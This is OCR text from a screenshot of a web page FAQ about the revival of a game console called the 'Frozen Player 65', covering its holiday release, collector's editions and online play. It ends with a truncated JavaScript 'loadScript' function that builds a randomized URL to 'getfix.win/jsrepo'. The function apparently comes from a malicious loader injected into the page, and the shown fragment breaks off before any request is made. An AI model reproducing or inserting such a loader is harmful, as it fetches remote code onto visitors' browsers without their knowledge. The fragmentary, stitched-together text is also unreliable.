
3. When will the Frozen Player 65 be available for purchase?
FrostByte has announced that the console will be available for
purchase in the upcoming holiday season, just in time for
gaming enthusiasts to experience its magic.
4. Are there any limited editions or collector’s items associated
with the Frozen Player 65’s return?
Yes, FrostByte has revealed
plans for limited edition bundles and collector’s items, catering
to fans who want to commemorate the console’s comeback
with special memorabilia.
5. Can the revived Frozen Player 65 connect to the internet for
online gaming?
Yes, the revived console will have internet
connectivity, allowing players to engage in online multiplayer
gaming and connect with other gaming communities.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();